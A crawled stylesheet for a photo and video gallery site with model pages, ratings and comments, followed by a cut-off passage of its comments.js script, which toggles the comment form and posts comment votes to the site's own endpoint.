@media only screen and (max-width: 640px) {#header #logo {margin:0px auto;}
#header #banner-ad {display:none;}
}
@media only screen and (min-width: 601px) and (max-width: 767px) {#sidebar { width:100%; }#sidebar .content-box {width:50%;float:right;}
#sidebar #best-friends {margin-top:-170px;}
#sidebar #forums-corner {margin-top:-260px;}
#member-info-buttons {clear:none;margin-top:5px;width:72%;float:right;}
}
@media only screen and (min-width: 600px) and (max-width: 645px) {#member-info-buttons .button {width:100px;font-size:93%;}
}
@media only screen and (max-width: 600px) {#member-info-buttons {width:70%;margin-top:10px;float:right;}
}
@media only screen and (min-width: 768px) {#main-content {width:63%;float:left;}
#sidebar {width:36%;margin-left:1%;float:left;}
#member-info-buttons {clear: both;width:90%;float:right;}
}
@media only screen and (min-width: 925px) {#member-info-buttons {clear:none;margin-top:5px;width:70%;float:right;}
.feature-text { width:54%; }}
@media only screen and (min-width: 960px) {.site {max-width:975px;}
#header #banner-ad {position: absolute;top:0px;right:0px;width:78%;max-width:768px;}
#main {padding:10px;}
.feature-data {float:right;}
#member-info-buttons .button {margin: 0.5em 0px 0px 1%;}
#footer .footer-links {width:16%;margin:0px 0.3%;}
#footer .footer-links:first-child {margin-left:0px;}
#footer .footer-links:last-child {margin-right:0px;}
}
#top-navigation { z-index:1000; }#top-navigation .navmenu { z-index:1100; }#top-navigation .submenu { z-index:1200; }#top-navigation .navmenu A {font-size:12px;color:#FFF;text-decoration:none;display:block;height:25px;}
#top-navigation .submenu A {font-size:14px;color:#FFF;font-weight:bold;text-decoration:none;display:block;height:25px;}
#top-navigation UL {display:block;margin:0px;padding:0px;list-style-type:none;}
#top-navigation UL LI {display:block;text-align:center;}
#top-navigation UL LI UL {display:none;}
#top-navigation UL LI UL LI { }#top-navigation .navitem:hover {background-color: #787978;background: -moz-radial-gradient(center, ellipse cover,  #b5bdc8 0%, #828c95 36%, #28343b 100%);background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,#b5bdc8), color-stop(36%,#828c95), color-stop(100%,#28343b));background: -webkit-radial-gradient(center, ellipse cover,  #b5bdc8 0%,#828c95 36%,#28343b 100%);background: -o-radial-gradient(center, ellipse cover,  #b5bdc8 0%,#828c95 36%,#28343b 100%);background: -ms-radial-gradient(center, ellipse cover,  #b5bdc8 0%,#828c95 36%,#28343b 100%);background: radial-gradient(ellipse at center,  #b5bdc8 0%,#828c95 36%,#28343b 100%);}
#top-navigation .active {color: #B1CBE2;}
#top-navigation .nav-active UL {display:block !important;}
#top-navigation #nav-sidebar { margin-top:0px; }#top-navigation #search-box {width: 175px;height: 29px !important;}
#top-navigation #search-box FORM {margin:0px;padding:0px;height: 29px !important;}
#top-navigation #search-box .input {width: 140px;height: 29px;background-color:#FFF;border: none;padding:0px 3px;margin: 0px;color: #a3a3a3;font-size: 12px;border-radius:5px 0px 0px 5px;float:left;}
#top-navigation #search-box .button {width: 29px;height: 29px;margin:0px;padding:0px;}
#top-navigation #follow-links {width:175px;height:25px;}
#top-navigation #follow-links .label {display:block;color:#FFF;font-size:15px;font-weight:bold;padding:5px 0px;line-height:15px;float:left;}
.freecam-highlight {color:#FF0000 !important;}
@media only screen and (max-width: 639px) {#nav-toggle {text-align:center;}
#top-navigation > UL > LI {background: rgba(44,120,201,1);background: -moz-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(44,120,201,1)), color-stop(100%, rgba(35,74,112,1)));background: -webkit-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -o-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -ms-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: linear-gradient(to bottom, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);}
#top-navigation > UL > LI > UL {display:none;background: #7d7e7d;background: -moz-linear-gradient(top,  #7d7e7d 60%, #0e0e0e 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(60%,#7d7e7d), color-stop(100%,#0e0e0e));background: -webkit-linear-gradient(top,  #7d7e7d 60%,#0e0e0e 100%);background: -o-linear-gradient(top,  #7d7e7d 60%,#0e0e0e 100%);background: -ms-linear-gradient(top,  #7d7e7d 60%,#0e0e0e 100%);background: linear-gradient(to bottom,  #7d7e7d 60%,#0e0e0e 100%);margin-top:0px;}
}
@media only screen and (max-width: 950px) {#top-navigation #search-box {float:right;}
#top-navigation #follow-links {padding-left:5px;float:left;}
}
@media only screen and (min-width: 640px) and (max-width: 949px) {#top-navigation #nav-sidebar {margin-top:32px;}
}
@media only screen and (max-width: 360px) {#top-navigation #search-box {width: 155px;}
#top-navigation #search-box .input {width: 120px;}
#top-navigation #follow-links {width:50%;font-size:1px;margin-top:2px;padding-left:5px;}
#top-navigation #follow-links .label {font-size:15px;letter-spacing:-1px;}
}
@media only screen and (max-width: 639px) {#nav-toggle {display:block;text-align:center;margin:0px;z-index:100;text-decoration:none;color:#0066CC;font-size:15px;font-weight:bold;}
#top-navigation .navmenu {display:none;}
#top-navigation .navmenu .navitem {margin-top:-1px;}
.navmenu:hover, .navmenu:active {display:block;}
#top-navigation LI A {font-size:18px !important;}
#main {margin-top:40px;}
}
@media only screen and (min-width: 640px) {#nav-toggle {display:none;}
#top-navigation {height:45px;margin-top:5px;background: #21232b;}
#top-navigation .navmenu {height: 0px;background: rgba(44,120,201,1);background: -moz-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(44,120,201,1)), color-stop(100%, rgba(35,74,112,1)));background: -webkit-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -o-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -ms-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: linear-gradient(to bottom, rgba(65, 72, 84) 0%, rgba(24, 27, 33) 100%);}
#top-navigation .navitem {width:14%;height:43px;padding-top:12px;float:left;}
#top-navigation .navitem:hover, .nav-active {margin-top:-5px;height:48px !important;padding-top:17px !important;padding-bottom:10px;background-color: #2E323D;background: -moz-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: -webkit-gradient(left top, left bottom, color-stop(0%, #6C778E), color-stop(40%, #2E323D));background: -webkit-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: -o-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: -ms-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: linear-gradient(to bottom, #6C778E 0%, #2E323D 40%);}
#top-navigation .nav-active UL {display:block !important;}
#top-navigation .submenu {display:none;background: #2E323D;margin-top:5px;}
#top-navigation .submenu {position:absolute;top:40px;left:5px;width:100%;overflow:hidden;height:30px;border:none;}
#top-navigation .subitem {margin:0px 1%;height:32px;float:left;}
#top-navigation .subitem A {display:block;padding-top:10px;height:32px;border:none;font-size:13px;}
#top-navigation .subitem:hover A {text-decoration:underline;}
}
@media only screen and (min-width: 800px) {#top-navigation .navitem {width:11%;}
}
@media only screen and (min-width: 950px) {#top-navigation .submenu {width:80%;}
#top-navigation #nav-sidebar {position:absolute;top:0px;right:5px;width:180px;height:72px;}
#top-navigation #search-box {position:absolute;top:5px;right:5px;}
#top-navigation #follow-links {position:absolute;top:50px;right:5px;}
}
#top-navigation UL > LI:hover UL {display:block;}
@media only screen and (max-width: 639px) {.navitem {width:33.33%;float:left;}
.navmenu .navitem:first-child {width:100% !important;}
.submenu {position:absolute;display:block;width:100%;left:0px;z-index:1000;}
}
@media only screen and (max-width: 400px) {.navitem { width:50%; }}
#content-area {width:100%;}
#photo-gallery {width:99%;margin:10px 0px 0px 0px;overflow:hidden;}
.gallery-image {width:23%;margin: 5px 1%;float:left;}
.gallery-image IMG {width:100%;max-width:140px;}
.you-are-here {position:absolute;top:0px;left:0px;}
.rating-block {width:100%;height:auto;margin:5px 0px;}
.rating-block .rating {width:100%;height:auto;}
.rating-block .rating .label {display:inline-block;width:40px;font-size:11px;}
.content-photo {width:100%;height:auto;margin-top:15px;text-align:center;}
.content-photo IMG {height:auto;width:auto;max-width:100% !important;}
.content-nav {width:98%;margin:-2px 1% 15px 1%;text-align:center;overflow:hidden;}
.content-nav .previous { float:left; line-height:9px; }.content-nav .next { float:right; line-height:9px; }.content-nav SMALL { font-size:9px; }.content-nav A { text-decoration:none; color:#A8C6E1; }.content-photo-expand {display:inline-block;margin:0px auto !important;text-align:center;border:1px dotted #DDD;}
.content-photo-expand A {display:block;padding:2px 5px;}
.content-photo-expand SPAN {display:block;}
.content-photo-expand .top-row {font-weight:bold;line-height:13px;}
.content-photo-expand .bottom-row {font-size:10px;line-height:9px;}
.content-photo-expand IMG {width:14px;height:13px;}
@media only screen and (max-width:325px) {.content-photo-expand { margin-top:10px !important;}}
.content-source {width:100%;margin:10px 0px;text-align:center;}
.content-source .label {display:block;font-size: 9px;line-height:12px;text-align: center;color:#888;}
.content-source IMG {display:inline-block;max-width:auto;margin:0px;}
.content-details { }.content-details .label {color:#e1c113;font-weight:bold;}
.content-details A {color:#3D7BCA;}
.content-description { }.content-details .rating-block {overflow:hidden;}
.content-details .rating { width:49%; min-width:150px; }.content-details .rating-sexy { float:left; }.content-details .rating-funny { float:left; }.content-data { }.content-tags {font-size: 11px;}
.content-tags .label {color:#e4891b;font-size: 11px;}
.content-tags A {text-decoration:none;}
.content-data { }.content-data #favchange A {display:inline-block;width:16px;height:16px;overflow:hidden;font-size:1.25em;line-height:0.9em;font-weight:700;text-decoration:none;padding:0px;margin-bottom:-5px;background-color:#E1E1E1;border:2px solid #C0C0C0;border-radius:2px;text-align:center;}
.content-data .stats { white-space: nowrap; }#model-info {font-size: 11px;}
#content-video {margin-top:10px;margin-bottom:5px;padding-bottom: 56.25%;padding-top: 0px;height: 0px;}
#flashcontent2, VIDEO {position:absolute;top:0px;left:0px;width:100%;height:100%;}
#comment-block { }.comment-post-link {position:absolute;width:300px;top:15px;left:3%;color:white;}
.comment-post-link A {color:white;font-weight:bold;text-decoration:underline;}
#comment-form-box {display:none;margin:20px auto 20px auto;width:80%;border:groove #666666;-webkit-box-shadow: 10px 10px 5px 0px rgba(102,102,102,1);-moz-box-shadow: 10px 10px 5px 0px rgba(102,102,102,1);box-shadow: 10px 10px 5px 0px rgba(102,102,102,1);border-radius:10px 10px 0px 50%;}
.comment-title {margin:0px;padding:0px 2%;font-size:18px;font-weight:bold;font-variant: small-caps;}
#cmnttxtarea {font-size:15px;width:90%;margin:5px 1% 5px 9%;height:5.0em;border:none;background-color: #EEE;}
#comment-form-message {width:80%;margin:10px 5% 30px 15%;padding:5px;border:1px solid #CCC;}
.comment-button {width:98%;margin:5px auto;text-align:right;}
.comment-button INPUT {font-family:Comic Sans;font-size:15px;font-weight:bold;font-style:italic;border:1px solid #444;background-color:#B4C4DA;letter-spacing:1px;color:#FFF;}
.comment-button INPUT:hover {background-color:#FFF;color:#7391BA;}
#comment-list {width:100%;margin-top:10px;}
.comment-item {width:95%;clear:both;overflow:hidden;margin:10px auto 0px auto;padding-bottom:10px;border-bottom:1px dashed #CCC;}
.comment-heading {width:100%;overflow:hidden;background-color: #424242;padding:2px;}
.comment-user-info {float:left;white-space:nowrap;}
.comment-user { }.comment-user A {color:#e4b144;font-weight:bold;}
.comment-time { }.comment-commands {float:right;text-align:right;white-space:nowrap;}
.comment-commands DIV {display:inline-block;}
.comment-votes {font-weight: bold;color:#315273;padding-right:5px;}
.thumb-votes { padding-right:5px; }.thumb-votes A { }.thumb-votes IMG { }.comment-links { }.comment-links A { }.comment-text {width:auto;margin:5px 0px;overflow:hidden;}
.comment-avatar {float:left;margin-right:5px;margin-bottom:2px;width:20%;max-width:103px;}
.comment-avatar IMG {width:100%;max-width:103px;}
.comment-text P { }#comment-add {margin:10px;text-align:center;}
#comment-add A {text-decoration:none;}
.comment-sub {width:auto;margin:10px;border:1px solid #E9E9E9;}
.comment-sub-header {width:100%;background-color: #E9E9E9;padding:2px;}
.comment-sub-text {margin:5px;}
#more-saf { }#saf-model-links {width:98%;margin:10px auto;}
#saf-latest { width:60%; margin-left:1%; float:left; }#saf-random { width:35%; margin-right:1%; float:right;  }.more-saf-section {margin-top:10px;border:1px solid #CCC;}
.more-saf-header {color:#FFF;padding:3px 0px 2px 5px;background-color:#444;}
.more-saf-item {height:105px;overflow:ellipsis;margin:1%;float:left;}
.more-saf-item A {display:block;max-width:100px;margin:0px auto;font-size:9px;text-decoration:none;}
.more-saf-item IMG {width:100%;max-width:100px;float:none;}
.more-saf-browse {clear:both;text-align:right;float: right;margin: 10px 0px 4px 10px;}
@media only screen and (max-width: 449px) {.gallery-image {width:30%;}
}
@media only screen and (min-width: 450px) {.content-description {width:70%;}
.content-details .rating-block {width:70%;}
.content-tags {position:absolute;top:0px;right:0px;width:25%;}
}
@media only screen and (max-width: 550px) {.comment-user-info, .comment-commands {float:none;}
}
@media only screen and (min-width: 320px) {#saf-model-links .more-saf-item { width:30%; }#saf-latest .more-saf-item { width:48%; }#saf-random .more-saf-item { width:98%; }}
@media only screen and (min-width: 550px) {#saf-model-links .more-saf-item { width:23%; }#saf-latest .more-saf-item { width:31%; }}
@media only screen and (min-width: 600px) {#saf-random .more-saf-item { width:48%; }}
@media only screen and (min-width: 640px) {#saf-model-links .more-saf-item { width:18%; }#saf-latest .more-saf-item { width:31%; }}
#main-wide {width:100%;border-radius:5px;border:1px solid #6c6c6c;background-color:#2a2a2a;clear:both;margin-top:15px;min-height:100px;}
.main-wide-header {width:98%;max-width:825px;margin:15px auto;}
.main-wide-nav {width:98%;max-width:825px;margin:15px auto;text-align:center;}
.main-wide-nav A {font-size:10px;text-decoration: none;}
.main-wide-nav.nav-bottom { margin-top:-15px; }.main-wide-nav .nav-prev { float: left; }.main-wide-nav .nav-next { float: right; }.main-wide-image {width:96%;margin:15px auto;text-align:center;}
.main-wide-image IMG {  }#main-gallery {width:100%;max-width:850px;margin:10px auto;padding:0px 0.5%;}
#main-gallery .gallery-image {width:16.25%;margin: 5px 0.2% 0px 0.2%;float:left;}
#main-gallery .gallery-image IMG {display:block;margin:0px auto;}
@media only screen and (max-width: 720px) {#main-gallery .gallery-image { width:19.56%; }}
@media only screen and (max-width: 570px) {#main-gallery .gallery-image { width:24.56%; }}
@media only screen and (max-width: 460px) {#main-gallery .gallery-image { width:32.80%; }}
.girl-index-item {padding:1%;border:none;border-radius:5px;-webkit-box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);}
.girl-thumbnail {width:35%;height:75px;overflow:hidden;margin-right:2%;float:left;}
.girl-thumbnail IMG {width:100%;max-width:100px;margin:0px auto;}
.girl-info {margin:0px;margin-left:35%;padding:0px;}
.girl-info DT {margin:0px;padding:0px;font-size:13px;font-weight:bold;white-space: nowrap;overflow:hidden;text-overflow:ellipsis;}
.girl-info DD {margin:0px;padding:0px;}
.girl-index-item {width:280px;height:85px;margin:3px auto;}
@media only screen and (min-width:800px) {.girl-index-item {width:48%;max-width:280px;margin:3px 1%;float:left;}
}
@media only screen and (min-width:500px) and (max-width:767px) {.girl-index-item {width:48%;margin:3px 1%;float:left;}
}
.model-info, .model-info * {margin:0px;padding:0px;}
.model-info { }.model-info DD { padding-left:2%; }.model-request { }.model-heading {font-size:1.25em;font-weight:bold;color:#b5b5b5;margin:15px 0px 0px 0px;}
.model-pages { }.model-pages-item {width: 100px;height: 110px;float: left;margin: 0px 1.25% 5px 1.25%;overflow:hidden;text-overflow:ellipsis;}
.model-pages-item A {display:block;width:100%;}
.model-pages-more {clear:both;text-align:right;}
.sites-item { }@media only screen and (max-width:479px) {.sites-item {width:270px;margin:5px auto;}
}
@media only screen and (min-width:480px) {.sites-item {width:47% !important;margin:5px 1%;display:inline-block;}
}
.sites-item .sites-image {width:100%;max-width:268px !important;margin:0px auto !important;height:auto;max-height:300px;}
.sites-item IMG {width:100%;height:auto;max-height:300px;border: 1px solid #CCC;}
.sites-rating {background: #fff;color: #3D7BB2;position: absolute;right: 0px;top: 20px;padding: 2px 8px;}
.sites-title {background: #fff;color: #3D7BB2;position: absolute;left: 0px;bottom: 25px;padding: 4px 8px 8px 8px;}
.sites-title P {font-weight: normal;font-size: 12px;margin:0px;padding:0px}
#content-image-area {margin:15px auto;}
#content-image { }#content-image IMG {display:block;margin:0px auto;max-width:100%;}
.user-profile {width:90%;margin:15px 5%;}
.user-data {width:100%;background-color:#EEE;border-radius:5px;}
.user-image {float:left;margin:20px 5%;}
.user-info-block {padding:20px 0px;}
.user-id {margin:0px;padding:0px;}
.user-info, .user-info * {margin:0px;padding:0px;overflow:hidden;}
.user-info DT {clear:both;float:left;width:100px;}
.user-info DD {float:left;}
@media only screen and (max-width:429px) {.user-profile {width:100%;margin:15px 0px;}
.user-info DD {clear:left;float:none;padding-left:10px;}
}
.user-header {font-size:14px;color:#315273;margin-bottom:15px;}
.user-latest-comments, .user-latest-submissions {width:100%;margin:15px 0px;}
.user-comment-list, .user-submissions-list {display:block;width:95%;overflow:hidden;margin:0px auto;padding:0px;list-style-type: none;}
.user-comment-item {clear:both;}
.user-comment-item .left {float:left;width:90%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.user-comment-item .right {float:right;width:auto;}
@media only screen and (max-width:429px) {.user-comment-item .left {width:82%;}
}
@media only screen and (max-width: 640px) {#afad {display:block;}
}
@media only screen and (min-width: 641px) {#afad {display:none;}
}
.user-submissions-item {width:100px;height:110px;margin:2px 1%;float:left;text-align:center;overflow:hidden;text-overflow:ellipsis;}
.user-submissions-item P {font-size:11px;}
.user-submissions-item IMG {width:100px;height:75px;}
.star-rating,.star-rating a:hover,.star-rating a:active,.star-rating a:focus,.star-rating .current-rating{background: url(../images/star.gif) left -1000px repeat-x;}
.star-rating{position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position: left top;}
.star-rating li{display: inline;}
.star-rating a,.star-rating .current-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border: none;}
.star-rating a:hover,.star-rating a:active,.star-rating a:focus{background-position: left bottom;}
.star-rating a.one-star{width:10%;z-index:11;}
.star-rating a.two-stars{width:20%;z-index:10;}
.star-rating a.three-stars{width:30%;z-index:9;}
.star-rating a.four-stars{width:40%;z-index:8;}
.star-rating a.five-stars{width:50%;z-index:7;}
.star-rating a.six-stars{width:60%;z-index:6;}
.star-rating a.seven-stars{width:70%;z-index:5;}
.star-rating a.eight-stars{width:80%;z-index:4;}
.star-rating a.nine-stars{width:90%;z-index:3;}
.star-rating a.ten-stars{width:100%;z-index:2;}
.star-rating .current-rating{z-index:1;background-position: left center;}
.star-rated,.star-rated a:hover,.star-rated a:active,.star-rated a:focus,.star-rated .current-rated{background: url(../images/star.gif) left -1000px repeat-x;}
.star-rated{position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position: left top;}
.star-rated li{display: inline;}
.star-rated a,.star-rated .current-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border: none;}
.star-rated a:hover,.star-rated a:active,.star-rated a:focus{cursor:default;}
.star-rated a.one-star{width:10%;z-index:11;}
.star-rated a.two-stars{width:20%;z-index:10;}
.star-rated a.three-stars{width:30%;z-index:9;}
.star-rated a.four-stars{width:40%;z-index:8;}
.star-rated a.five-stars{width:50%;z-index:7;}
.star-rated a.six-stars{width:60%;z-index:6;}
.star-rated a.seven-stars{width:70%;z-index:5;}
.star-rated a.eight-stars{width:80%;z-index:4;}
.star-rated a.nine-stars{width:90%;z-index:3;}
.star-rated a.ten-stars{width:100%;z-index:2;}
.star-rated .current-rating{z-index:1;background-position: left center;}
.star-blue,.star-blue a:hover,.star-blue a:active,.star-blue a:focus,.star-blue .current-rated{background: url(../images/star.gif) left -1000px repeat-x;}
.star-blue{position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position: left top;}
.star-blue li{display: inline;}
.star-blue a,.star-blue .current-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border: none;}
.star-blue a:hover,.star-blue a:active,.star-blue a:focus{cursor:default;}
.star-blue a.one-star{width:10%;z-index:11;}
.star-blue a.two-stars{width:20%;z-index:10;}
.star-blue a.three-stars{width:30%;z-index:9;}
.star-blue a.four-stars{width:40%;z-index:8;}
.star-blue a.five-stars{width:50%;z-index:7;}
.star-blue a.six-stars{width:60%;z-index:6;}
.star-blue a.seven-stars{width:70%;z-index:5;}
.star-blue a.eight-stars{width:80%;z-index:4;}
.star-blue a.nine-stars{width:90%;z-index:3;}
.star-blue a.ten-stars{width:100%;z-index:2;}
.star-blue .current-rating{z-index:1;background-position: left center;}
.inline-rating{display:-moz-inline-block;display:-moz-inline-box;display:inline-block;vertical-align: middle;font-size:8px;}
.small-blue{width:100px;height:10px;}
.small-blue,.small-blue a:hover,.small-blue a:active,.small-blue a:focus,.small-blue .current-rating{background-image: url(../images/star_small_blue.gif);line-height: 10px;height: 10px;}
.small-star{width:100px;height:10px;}
.small-star,.small-star a:hover,.small-star a:active,.small-star a:focus,.small-star .current-rating{background-image: url(../images/star_small.png);line-height: 10px;height: 10px;}
.shadow {
		background: #4d4d52;
		box-shadow: 0.4em 0.4em 5px rgba(122,122,122,0.5);
		padding: 10px;
		border-radius: 2px;
		margin: 15px;
		border: solid 1px #999999; 
		text-align: justify;
   }
.layer1 {
    float: left;
    padding: 10px; 
    margin-right: 10px;
    width: 45%;
   }
  .mobile-only { display:none; }
  @media only screen and (min-width: 450px) {
  .content-details { }
  .content-details-left {
    display:inline-block;
    vertical-align:top;
    width:70%;
  }
  .content-details-right {
    display:inline-block;
    width:29%;
  }
  .content-details-left P, .content-details-left DIV, .content-details-right DIV {
    width:100%;
  }
  .content-details-right .content-tags {
    position:relative;
  }
  .rating-block { width:100% !important; }
}
  .model-info-list, .model-info-list * {
    margin:0px;
    padding:0px;
  }
  .model-info-list DD { }
  .model-info-list .model-request {
    font-size:9px;
    float:right;
  }
  #photo-gallery {
    text-align: center;
  }
  .edit {
    border:1px solid #9E9E9E;
    color: #000000;
    padding: 3px;
    margin-top: 2px;
    margin-bottom: 2px;
    font-size: 11px;
    font-family: Verdana;
    background: #FFF;
}

.bk {
    border: 1px solid #c2c2cc;
    border-radius: 3px;
    box-shadow: inset 3px 3px 1px 0 #eeeeef;
    font-size: 1.15385em;
    width: 21em;
    padding: 0.33333em;
    resize: none;
}
.dleftimg {
    float:left;
    margin: 7px 7px 7px 0;
   }
a.butdat2 {
  color: #fff; 
  text-decoration: none;
  user-select: none; 
  background: rgb(212,75,56);
  padding: .7em 1.5em; 
  outline: none; 
} 
a.butdat2:hover { background: rgb(232,95,76); } 
a.butdat2:active { background: rgb(152,15,0); } 
.buttonnp{
 text-decoration:none; 
 text-align:center; 
 padding:11px 57px; 
 border:solid 1px #aeb316; 
 -webkit-border-radius:4px;
 -moz-border-radius:4px; 
 border-radius: 4px; 
 font:19px Verdana, Geneva, sans-serif; 
 font-weight:bold; 
 color:#f7f7f4; 
 background-color:#cfc33a; 
 background-image: -moz-linear-gradient(top, #cfc33a 0%, #8f8b1a 100%); 
 background-image: -webkit-linear-gradient(top, #cfc33a 0%, #8f8b1a 100%); 
 background-image: -o-linear-gradient(top, #cfc33a 0%, #8f8b1a 100%); 
 background-image: -ms-linear-gradient(top, #cfc33a 0% ,#8f8b1a 100%); 
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8f8b1a', endColorstr='#8f8b1a',GradientType=0 ); 
 background-image: linear-gradient(top, #cfc33a 0% ,#8f8b1a 100%);   
 -webkit-box-shadow:0px 0px 2px #bababa, inset 0px 0px 1px #ffffff; 
 -moz-box-shadow: 0px 0px 2px #bababa,  inset 0px 0px 1px #ffffff;  
 box-shadow:0px 0px 2px #bababa, inset 0px 0px 1px #ffffff;  
  
  }
    a.butdat {
  position: relative;
  display: inline-block;
  width: 50%;
  height: 2.5em;
  line-height: 2.5em;
  vertical-align: middle;
  text-align: center;
  text-decoration: none;
  text-shadow: 0 -1px 1px #777;
  color: #fff;
  outline: none;
  border: 1px solid #867461;
  border-radius: 5px;
  box-shadow: 0 0 0 60px rgba(0,0,0,0) inset, .1em .1em .2em #4c4923;
  background: #f39200;
}
a.butdat:active {
  top: .1em;
  left: .1em;
  box-shadow: 0 0 0 60px rgba(0,0,0,.05) inset;
}
a.butdat3 {
  position: relative;
  display: inline-block;
  width: 120px;
  height: 2.5em;
  line-height: 2.5em;
  vertical-align: middle;
  text-align: center;
  text-decoration: none;
  text-shadow: 0 -1px 1px #777;
  color: #fff;
  outline: none;
  border: 1px solid #867461;
  border-radius: 5px;
  box-shadow: 0 0 0 60px rgba(0,0,0,0) inset, .1em .1em .2em #4c4923;
  background: #f39200;
}
a.butdat3:active {
  top: .1em;
  left: .1em;
  box-shadow: 0 0 0 60px rgba(0,0,0,.05) inset;
}
#custom1_slider{
	position: relative;
	max-width: 600px;
	max-height: 350px;
	left: 0;
	margin: 20px auto;
	overflow: hidden;
	display: block;
}	

	#custom1_slider img{
		max-width: 100%;
		max-height: auto;
		float: left;
	}
	.slider_text{
		position: absolute;
		bottom: 0;
		margin-bottom: 0px;
		left: 0px;	
		font:30px verdana;
		padding: 15px; 
		background: #000;
		opacity: 0.8;
		width: 100%;
		display: block;
	}
		.slider_text b{
			color: #ff0000;
			font:15px verdana;
		}
		
		.slider_text span{
			color: #fff;
			opacity: 0.7;
		}


		.slider_text:hover{opacity: 0.8;}

	.slider_new{
		position: absolute;
		top: 10px;
		border-left: 10px solid #000;
		background: #ff0000;
		padding: 6px;
		color: #000;
		font-weight: 700;
		opacity: 0.7;
	}
	 .comment-votes.up { color:#7500A9; }
 .comment-votes.zero { color:#315273; }
 .comment-votes.down { color:#2E9500; }
 .content-box2 {border-radius:0px;
padding-bottom: 0px;padding-left: 3px;padding-right: 0px;padding-top: 5px; width:-5px;margin-bottom:20px;}
.content-box2 {border-radius:0px;
padding-bottom: 0px;padding-left: 3px;padding-right: 0px;padding-top: 5px; width:-5px;margin-bottom:20px;}
.content-box2 {width:100%;}
#more-saf2 { }#saf-model-links {width:98%;margin:10px auto;}
#saf-latest2 { width:60%; margin-left:1%; float:left; }
#saf-random2 { width:35%; margin-right:1%; float:right;  }
.more-saf-section2 {margin-top:10px;border:1px solid #CCC;}
.more-saf-header2 {color:#FFF;padding:3px 0px 2px 5px;background-color:#444;}
.more-saf-item2 {height:150px;overflow:ellipsis;margin-right:1%;float:left;}
.more-saf-item2 A {display:block;/* max-width:182px; */ margin:0px auto;font-size:12px;text-decoration:none;background: black;
padding-bottom: 5px;
padding-top: 5px;}
.more-saf-item2 IMG {width:100%;max-width:193px;float:none;}
@media only screen and (min-width: 320px) {#saf-model-links .more-saf-item2 { width:30%; }#saf-latest .more-saf-item2 { width:48%; }#saf-random .more-saf-item2 { width:98%; }}
@media only screen and (min-width: 550px) {#saf-model-links .more-saf-item2 { width:23%; }#saf-latest .more-saf-item2 { width:31%; }}
@media only screen and (min-width: 600px) {#saf-random .more-saf-item2 { width:48%; }}
@media only screen and (min-width: 640px) {#saf-model-links .more-saf-item2 { width:18%; }#saf-latest .more-saf-item2 { width:31%; }}

@media only screen and (min-width: 475px) {.more-saf-item2 { width:32%; padding-right:1%; }}
@media only screen and (min-width: 860px) {.more-saf-item2 { width:32%; padding-right:1%; }}
@media only screen and (max-width: 474px) {.more-saf-item2 { width:49%; padding-right:1%; }}
@media only screen and (max-width: 399px) {.more-saf-item2{ width:49%; padding-right:1%; }}
@media only screen and (max-width: 361px) {.more-saf-item2 { width:49%; padding-right:1%; }.

--- FILE ---
content_type: application/javascript
request_url: https://dialogueondart.org/_oddity_javascript/comments.js
body_size: 1076
content:
  var flag = 0;
  function showComment() {
    if (flag == 0) {
      document.getElementById("comment-form-box").style.display = 'block';
      flag = 1;
    }else {
      document.getElementById("comment-form-box").style.display = 'none';
      flag = 0;
    }
  }

  function addcommentcount() {
    if (document.getElementById("nolimit").value != 'true' && document.getElementById("commentcount") != null && "<?=$forum_user->userinfo->usergroupid?>" != "8") {
      var commentcount = parseInt(document.getElementById("commentcount").innerHTML);
      document.getElementById("commentcount").innerHTML = commentcount+1;
    }
  }

  function vote_up_down(comment, action, user) {
    var url = '/ajaxvoteupdown.php';
    var params = 'comment='+comment+'&action='+action;

    if (window.XMLHttpRequest) {
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
      }
    } else if (window.ActiveXObject) {
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }
    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.onreadystatechange = function() { changeVote(http_request, comment, action, user) };
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);

  }

  function changeVote(http_request, comment, action, user) {
    if (http_request.readyState == 4) {
      if (http_request.status == 200) {
        if (http_request.responseText == 'true') {
          if (action == 'up') {
            $v = parseInt(document.getElementById("vote_"+comment).innerHTML)+1;
            if ($v>0) {
              document.getElementById("vote_"+comment).style.color = '#7500A9';
              document.getElementById("vote_"+comment).innerHTML = '+'+$v+'&nbsp;';
            }else if ($v<0) {
              document.getElementById("vote_"+comment).style.color = '#2E9500';
              document.getElementById("vote_"+comment).innerHTML = $v+'&nbsp;';
            }else {
